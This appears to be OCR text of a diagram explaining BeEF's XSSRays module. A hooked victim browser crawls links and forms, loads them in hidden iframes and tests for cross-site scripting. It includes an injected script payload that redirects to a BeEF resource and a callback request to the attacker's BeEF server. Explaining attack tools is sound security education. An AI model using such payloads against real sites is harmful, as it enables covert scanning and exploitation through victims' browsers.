 1
START XSSRAYS
(TIMEOUT: 5000
CROSSDOMAIN: TRUE)
BEEF OWNER
(ATTACKER)
BeEF
POLLING
SERVING COMMANDS
VICTIM
Hooked
Domain
EXAMPLE.COM
2
SERVE XSSRAYS MAIN
JS TO THE VICTIM
3
XSSRAYS LOADED
IN THE DOM
3.1
CRAWL LINKS AND FORMS IN THE HOOKED
PAGE OF DOMAIN EXAMPLE.COM
3.2
LOAD PREVIOUSLY ENUMERATED RESOURCES IN
HIDDEN IFRAMES, INCLUDING CROSS-DOMAIN
RESOURCES
HOOKED PAGE
<A HREF="/PAGE1?NAME=TEST"... IFRAME_1
<FORM ACTION="/PAGE4"... IFRAME_2
<A HREF "EXT.COM/PAGE2?MAIL=BLA" IFRAME_3
<IFRAME ID="IFRAME_3" SRC="EXT.COM/PAGE2?
MAIL=BLA"><SCRIPT>DOCUMENT.LOCATION.HREF="
<BEEF-RESOURCE>"</SCRIPT>"
3.3
IFRAME_3 IS RENDERED: IF THE MAIL PARAMETER
IS VULNERABLE TO XSS, THE ATTACK VECTOR
WHEN TRIGGERED WILL CONTACT BACK BEEF
NOTE: THE ORIGINAL XSSRAYS VERSION (0.5.5,
2009) FROM GARETH HEYES WAS USING A NICE TRICK
(LOCATION.HASH) TO COMMUNICATE BETWEEN PARENT/
CHILD IFRAMES. NOWADAYS THIS HAS BEEN PATCHED.
THIS IS WHY WE'RE USING THE LOCATION.HREF TRICK TO
CHECK FOR CROSS-DOMAIN VULNERABLE RESOURCES.
4
GET /XSSRAYS/RAYS?SESS=123..<ATTACK_INFO>
HOST: BEEF_SERVER